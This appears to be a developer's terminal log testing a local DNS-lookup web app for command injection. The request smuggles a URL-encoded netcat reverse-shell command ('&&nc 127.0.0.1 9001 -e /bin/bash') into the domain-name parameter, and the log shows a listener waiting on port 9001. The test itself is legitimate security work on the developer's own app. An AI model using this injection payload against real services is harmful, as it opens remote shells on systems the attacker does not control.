 (.venv) connor@pop-os:~/git/dns_searcher/dnssearcher$ uvicorn main:app --reload
INFO:     Will watch for changes in these directories: ['/home/connor/git/dns_searcher/dnssearcher']
INFO:     Uvicorn running on http://127.0.0.1:8000 (Press CTRL+C to quit)
INFO:     Started reloader process [8677] using WatchFiles
INFO:     Started server process [8679]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     127.0.0.1:33674 - "GET /dns?domainname=google.com%26%26nc%20127.0.0.1%209001%20-e%20%2Fbin%2Fbash HTTP/1.1" 200 OK
connor@pop-os:~$ curl localhost:8000/dns?domainname=google.com%26%26nc%20127.0
.0.1%209001%20-e%20%2Fbin%2Fbash
Server:         10.157.0.2
Address:        10.157.0.2#53

Non-authoritative answer:
Name:   google.com
Address: 142.251.4.113
Name:   google.com
Address: 142.251.4.101
Name:   google.com
Address: 142.251.4.138
Name:   google.com
Address: 142.251.4.139
Name:   google.com
Address: 142.251.4.100
Name:   google.com
Address: 142.251.4.102
Name:   google.com
Address: 2607:f8b0:4023:1407::66
Name:   google.com
Address: 2607:f8b0:4023:1407::71
Name:   google.com
Address: 2607:f8b0:4023:1407::65
Name:   google.com
Address: 2607:f8b0:4023:1407::64

connor@pop-os:~$
connor@pop-os:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001